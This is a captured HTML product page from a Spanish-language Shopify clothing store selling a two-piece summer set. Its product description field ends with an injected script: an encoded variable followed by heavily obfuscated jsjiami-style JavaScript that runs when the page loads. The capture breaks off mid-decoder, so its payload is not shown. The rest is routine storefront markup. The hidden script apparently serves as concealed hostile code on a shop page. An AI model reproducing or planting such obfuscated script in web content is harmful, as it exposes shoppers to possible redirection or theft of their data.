

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sydneytag.com/products/ec
body_size: 55217
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sydneytag.com/products/ec">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//sydneytag.com/cdn/shop/files/Sydneytag-02.png?crop=center&height=32&v=1665396416&width=32"><title>
      Elegante conjunto Casual de dos piezas.
 &ndash; sydneytag</title>

    
      <meta name="description" content=" ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo? ✨Cómodo y Transpirable Está fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano. ✨Se adapta a cualquier forma de cuerpo El diseño de cintura suelta pued">
    

    

<meta property="og:site_name" content="sydneytag">
<meta property="og:url" content="https://sydneytag.com/products/ec">
<meta property="og:title" content="Elegante conjunto Casual de dos piezas.">
<meta property="og:type" content="product">
<meta property="og:description" content=" ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo? ✨Cómodo y Transpirable Está fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano. ✨Se adapta a cualquier forma de cuerpo El diseño de cintura suelta pued"><meta property="og:image" content="http://sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254">
  <meta property="og:image:secure_url" content="https://sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Elegante conjunto Casual de dos piezas.">
<meta name="twitter:description" content=" ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo? ✨Cómodo y Transpirable Está fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano. ✨Se adapta a cualquier forma de cuerpo El diseño de cintura suelta pued">


    <script src="//sydneytag.com/cdn/shop/t/27/assets/global.js?v=55012387985970073961757305447" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60463153308/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="be7cb2437d3ee79b18adbfd16c1c39a6">
<meta id="in-context-paypal-metadata" data-shop-id="60463153308" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://sydneytag.com/products/ec.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"be7cb2437d3ee79b18adbfd16c1c39a6","betas":["rich-media-storefront-analytics"],"domain":"sydneytag.com","predictiveSearch":true,"shopId":60463153308,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sydneytag.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"20250908 开肩带美背","id":146082955420,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sydneytag.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/paypal,visa,mastercard,maestro,jcb,american_express,diners_club,discover,klarna.js?shop=sydneytag.myshopify.com","https:\/\/app.adoric-om.com\/adoric.js?key=eea22bda6ee2d9877c2fce0e64f7b578\u0026shop=sydneytag.myshopify.com","\/\/cdn.shopify.com\/proxy\/2bb1899a6bdb5da85de3b12d9ffd94fc3b2fb0cadd01250d0fc702520192e6c0\/cdn.vstar.app\/static\/js\/thankyou.js?shop=sydneytag.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=sydneytag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60463153308,"offset":28800,"reqid":"e770a721-8250-481a-95d8-fc0d053f95c1-1764460696","pageurl":"sydneytag.com\/products\/ec","u":"2001d232617d","p":"product","rtyp":"product","rid":7591315144860};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sydneytag.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//sydneytag.com/cdn/shop/t/27/compiled_assets/scripts.js?1948"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 68, 149, 212;
        --color-base-accent-2: 245, 197, 24;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #4495d4;
        --gradient-base-accent-2: #f5c518;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//sydneytag.com/cdn/shop/t/27/assets/base.css?v=33758789720050847451757305447" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//sydneytag.com/cdn/shop/t/27/assets/component-predictive-search.css?v=165644661289088488651757305447"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script src="//sydneytag.com/cdn/shop/t/27/assets/jquery-1.12.0.min.js?v=180303338299147220221757305447"></script>

    <!-- swiper start -->
    <link href="//sydneytag.com/cdn/shop/t/27/assets/swiper-bundle.min.css?v=133708609008927581691757305447" rel="stylesheet" type="text/css" media="all" />
    <script src="//sydneytag.com/cdn/shop/t/27/assets/swiper-bundle.min.js?v=4613722382496785371757305447"></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Comprar ahora" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

    <!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7591315144860,"title":"Elegante conjunto Casual de dos piezas.","handle":"ec","description":"\u003cp\u003e ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/8c358363497fbb73_mp4_358089826621_mp4_264_hd_taobao_00_00_00--00_00_04_480x480.gif?v=1655199883\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eCómodo y Transpirable\u003c\/p\u003e\n\u003cp\u003eEstá fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eSe adapta a cualquier forma de cuerpo\u003c\/p\u003e\n\u003cp\u003eEl diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eBien diseñado\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eEscote exquisito: modifica el escote y aumenta el efecto visual.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eManga simple: permite que el brazo se estire para mayor comodidad sin restricciones.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eDiseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✨\u003c\/strong\u003eOcasión\u003c\/p\u003e\n\u003cp\u003ePerfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEscena aplicable: diario\u003c\/p\u003e\n\u003cp\u003eMaterial: Poliéster\u003c\/p\u003e\n\u003cp\u003eTemporada aplicable: Verano\u003c\/p\u003e\n\u003cp\u003eEstilo: Deporte, Moda, Casual\u003c\/p\u003e\n\u003cp\u003eEl paquete incluye: 1 x Ropa + 1 x Pantalones\u003c\/p\u003e\n\u003cp\u003eColor: amarillo, naranja, negro, caqui\u003c\/p\u003e\n\u003cp\u003eTamaño: S, M, L, XL, 2XL, 3XL, 4XL\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0604\/6315\/3308\/files\/Two-piece-Set-6_480x480.webp?v=1679384758\"\u003e\u003c\/p\u003e\n\u003cp\u003eConsejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente que puedas entender! ¡Gracias!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 